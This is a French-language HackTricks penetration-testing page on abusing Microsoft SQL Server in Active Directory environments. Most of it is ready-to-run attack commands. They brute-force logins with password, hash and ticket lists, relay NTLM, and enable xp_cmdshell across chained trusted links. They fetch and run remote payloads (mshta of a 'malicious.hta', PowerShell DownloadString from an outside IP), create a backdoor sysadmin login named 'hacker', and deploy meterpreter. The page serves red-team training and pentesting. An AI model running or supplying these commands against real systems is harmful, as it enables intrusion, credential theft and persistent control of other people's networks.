MSSQL AD Abuse
Tip
Apprenez et pratiquez le hacking AWS :
HackTricks Training AWS Red Team Expert (ARTE)
Apprenez et pratiquez le hacking GCP :HackTricks Training GCP Red Team Expert (GRTE)
Apprenez et pratiquez le hacking Azure :
HackTricks Training Azure Red Team Expert (AzRTE)
Soutenir HackTricks
- Vérifiez les plans d’abonnement !
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez-nous sur Twitter 🐦 @hacktricks_live.
- Partagez des astuces de hacking en soumettant des PR au HackTricks et HackTricks Cloud dépôts github.
MSSQL Enumeration / Discovery
Python
L’outil MSSQLPwner est basé sur impacket, et permet également de s’authentifier en utilisant des tickets kerberos, et d’attaquer à travers des chaînes de liens.

Interactive mode with 2 depth level of impersonations
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -max-impersonation-depth 2 interactive
Executing custom assembly on the current server with windows authentication and executing hostname command
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth custom-asm hostname
Executing custom assembly on the current server with windows authentication and executing hostname command on the SRV01 linked server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 custom-asm hostname
Executing the hostname command using stored procedures on the linked SRV01 server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec hostname
Executing the hostname command using stored procedures on the linked SRV01 server with sp_oacreate method
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec “cmd /c mshta http://192.168.45.250/malicious.hta” -command-execution-method sp_oacreate
Issuing NTLM relay attack on the SRV01 server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 ntlm-relay 192.168.45.250
Issuing NTLM relay attack on chain ID 2e9a3696-d8c2-4edd-9bcc-2908414eeb25
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -chain-id 2e9a3696-d8c2-4edd-9bcc-2908414eeb25 ntlm-relay 192.168.45.250
Issuing NTLM relay attack on the local server with custom command
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth ntlm-relay 192.168.45.250
Executing direct query
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth direct-query “SELECT CURRENT_USER”
Retrieving password from the linked server DC01
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 retrive-password
Execute code using custom assembly on the linked server DC01
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 inject-custom-asm SqlInject.dll
Bruteforce using tickets, hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt
Bruteforce using hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt -pl passwords.txt
Bruteforce using tickets against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt
Bruteforce using passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -pl passwords.txt
Bruteforce using hashes against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt
### Énumération depuis le réseau sans session de domaine
Interactive mode
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth interactive
---
### Powershell
Le module powershell [PowerUpSQL](https://github.com/NetSPI/PowerUpSQL) est très utile dans ce cas.
```bash
Import-Module .\PowerupSQL.psd1
Énumération depuis le réseau sans session de domaine
# Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#If you don't have a AD account, you can try to find MSSQL scanning via UDP
#First, you will need a list of hosts to scan
Get-Content c:\temp\computers.txt | Get-SQLInstanceScanUDP –Verbose –Threads 10
#If you have some valid credentials and you have discovered valid MSSQL hosts you can try to login into them
#The discovered MSSQL servers must be on the file: C:\temp\instances.txt
Get-SQLInstanceFile -FilePath C:\temp\instances.txt | Get-SQLConnectionTest -Verbose -Username test -Password test
Énumération depuis l’intérieur du domaine
# Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#Get info about valid MSQL instances running in domain
#This looks for SPNs that starts with MSSQL (not always is a MSSQL running instance)
Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose
# Try dictionary attack to login
Invoke-SQLAuditWeakLoginPw
# Search SPNs of common software and try the default creds
Get-SQLServerDefaultLoginPw
#Test connections with each one
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -verbose
#Try to connect and obtain info from each MSSQL server (also useful to check conectivity)
Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
# Get DBs, test connections and get info in oneliner
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLServerInfo
MSSQL Abus de base
Accéder à la base de données
# List databases
Get-SQLInstanceDomain | Get-SQLDatabase
# List tables in a DB you can read
Get-SQLInstanceDomain | Get-SQLTable -DatabaseName DBName
# List columns in a table
Get-SQLInstanceDomain | Get-SQLColumn -DatabaseName DBName -TableName TableName
# Get some sample data from a column in a table (columns username & passwor din the example)
Get-SQLInstanceDomain | GetSQLColumnSampleData -Keywords "username,password" -Verbose -SampleSize 10
#Perform a SQL query
Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select @@servername"
#Dump an instance (a lot of CVSs generated in current dir)
Invoke-SQLDumpInfo -Verbose -Instance "dcorp-mssql"
# Search keywords in columns trying to access the MSSQL DBs
## This won't use trusted SQL links
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLColumnSampleDataThreaded -Keywords "password" -SampleSize 5 | select instance, database, column, sample | ft -autosize
MSSQL RCE
Il pourrait également être possible d’exécuter des commandes à l’intérieur de l’hôte MSSQL.
Invoke-SQLOSCmd -Instance "srv.sub.domain.local,1433" -Command "whoami" -RawResults
# Invoke-SQLOSCmd automatically checks if xp_cmdshell is enable and enables it if necessary
Vérifiez dans la page mentionnée dans la section suivante comment le faire manuellement.
MSSQL Astuces de Hacking de Base
1433 - Pentesting MSSQL - Microsoft SQL Server
Liens de Confiance MSSQL
Si une instance MSSQL est de confiance (lien de base de données) par une autre instance MSSQL. Si l’utilisateur a des privilèges sur la base de données de confiance, il pourra utiliser la relation de confiance pour exécuter des requêtes également dans l’autre instance. Ces confiances peuvent être enchaînées et à un moment donné, l’utilisateur pourrait être en mesure de trouver une base de données mal configurée où il peut exécuter des commandes.
Les liens entre les bases de données fonctionnent même à travers les confiances de forêt.
Abus de Powershell
#Look for MSSQL links of an accessible instance
Get-SQLServerLink -Instance dcorp-mssql -Verbose #Check for DatabaseLinkd > 0
#Crawl trusted links, starting from the given one (the user being used by the MSSQL instance is also specified)
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Verbose
#If you are sysadmin in some trusted link you can enable xp_cmdshell with:
Get-SQLServerLinkCrawl -instance "<INSTANCE1>" -verbose -Query 'EXECUTE(''sp_configure ''''xp_cmdshell'''',1;reconfigure;'') AT "<INSTANCE2>"'
#Execute a query in all linked instances (try to execute commands), output should be in CustomQuery field
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Query "exec master..xp_cmdshell 'whoami'"
#Obtain a shell
Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadString(''http://172.16.100.114:8080/pc.ps1'')"'
#Check for possible vulnerabilities on an instance where you have access
Invoke-SQLAudit -Verbose -Instance "dcorp-mssql.dollarcorp.moneycorp.local"
#Try to escalate privileges on an instance
Invoke-SQLEscalatePriv –Verbose –Instance "SQLServer1\Instance1"
#Manual trusted link queery
Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select * from openquery(""sql2.domain.io"", 'select * from information_schema.tables')"
## Enable xp_cmdshell and check it
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'SELECT * FROM OPENQUERY("sql2.domain.io", ''SELECT * FROM sys.configurations WHERE name = ''''xp_cmdshell'''''');'
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''show advanced options'''', 1; reconfigure;'') AT [sql.rto.external]'
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''xp_cmdshell'''', 1; reconfigure;'') AT [sql.rto.external]'
## If you see the results of @@selectname, it worked
Get-SQLQuery -Instance "sql.rto.local,1433" -Query 'SELECT * FROM OPENQUERY("sql.rto.external", ''select @@servername; exec xp_cmdshell ''''powershell whoami'''''');'
Un autre outil similaire qui pourrait être utilisé est https://github.com/lefayjey/SharpSQLPwn :
SharpSQLPwn.exe /modules:LIC /linkedsql:<fqdn of SQL to exeecute cmd in> /cmd:whoami /impuser:sa
# Cobalt Strike
inject-assembly 4704 ../SharpCollection/SharpSQLPwn.exe /modules:LIC /linkedsql:<fqdn of SQL to exeecute cmd in> /cmd:whoami /impuser:sa
Metasploit
Vous pouvez facilement vérifier les liens de confiance en utilisant metasploit.
#Set username, password, windows auth (if using AD), IP...
msf> use exploit/windows/mssql/mssql_linkcrawler
[msf> set DEPLOY true] #Set DEPLOY to true if you want to abuse the privileges to obtain a meterpreter session
Remarquez que metasploit essaiera d’abuser uniquement de la fonction openquery() dans MSSQL (donc, si vous ne pouvez pas exécuter de commande avec openquery(), vous devrez essayer la méthode EXECUTE manuellement pour exécuter des commandes, voir plus ci-dessous.)
Manuel - Openquery()
Depuis Linux, vous pourriez obtenir un shell de console MSSQL avec sqsh et mssqlclient.py.
Depuis Windows, vous pourriez également trouver les liens et exécuter des commandes manuellement en utilisant un client MSSQL comme HeidiSQL
Connexion en utilisant l’authentification Windows :
.png)
Trouver des liens fiables
select * from master..sysservers;
EXEC sp_linkedservers;
.png)
Exécuter des requêtes dans un lien de confiance
Exécutez des requêtes via le lien (exemple : trouvez plus de liens dans la nouvelle instance accessible) :
select * from openquery("dcorp-sql1", 'select * from master..sysservers')
Warning
Vérifiez où les guillemets doubles et simples sont utilisés, il est important de les utiliser de cette manière.
.png)
Vous pouvez continuer cette chaîne de liens de confiance indéfiniment manuellement.
# First level RCE
SELECT * FROM OPENQUERY("<computer>", 'select @@servername; exec xp_cmdshell ''powershell -w hidden -enc blah''')
# Second level RCE
SELECT * FROM OPENQUERY("<computer1>", 'select * from openquery("<computer2>", ''select @@servername; exec xp_cmdshell ''''powershell -enc blah'''''')')
Si vous ne pouvez pas effectuer d’actions comme exec xp_cmdshell depuis openquery(), essayez avec la méthode EXECUTE.
Manuel - EXECUTE
Vous pouvez également abuser des liens de confiance en utilisant EXECUTE :
#Create user and give admin privileges
EXECUTE('EXECUTE(''CREATE LOGIN hacker WITH PASSWORD = ''''P@ssword123.'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"
EXECUTE('EXECUTE(''sp_addsrvrolemember ''''hacker'''' , ''''sysadmin'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"
Escalade de privilèges locale
L’utilisateur local MSSQL a généralement un type de privilège spécial appelé SeImpersonatePrivilege. Cela permet au compte de “se faire passer pour un client après authentification”.
Une stratégie que de nombreux auteurs ont développée consiste à forcer un service SYSTEM à s’authentifier auprès d’un service malveillant ou de type homme du milieu que l’attaquant crée. Ce service malveillant peut alors se faire passer pour le service SYSTEM pendant qu’il essaie de s’authentifier.
SweetPotato a une collection de ces diverses techniques qui peuvent être exécutées via la commande execute-assembly de Beacon.
Relais NTLM du point de gestion SCCM (Extraction de secrets OSD)
Voyez comment les rôles SQL par défaut des Points de gestion SCCM peuvent être abusés pour extraire le compte d’accès réseau et les secrets de séquence de tâches directement à partir de la base de données du site :
Sccm Management Point Relay Sql Policy Secrets
Tip
Apprenez et pratiquez le hacking AWS :
HackTricks Training AWS Red Team Expert (ARTE)
Apprenez et pratiquez le hacking GCP :HackTricks Training GCP Red Team Expert (GRTE)
Apprenez et pratiquez le hacking Azure :
HackTricks Training Azure Red Team Expert (AzRTE)
Soutenir HackTricks
- Vérifiez les plans d’abonnement !
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez-nous sur Twitter 🐦 @hacktricks_live.
- Partagez des astuces de hacking en soumettant des PR au HackTricks et HackTricks Cloud dépôts github.
 HackTricks
HackTricks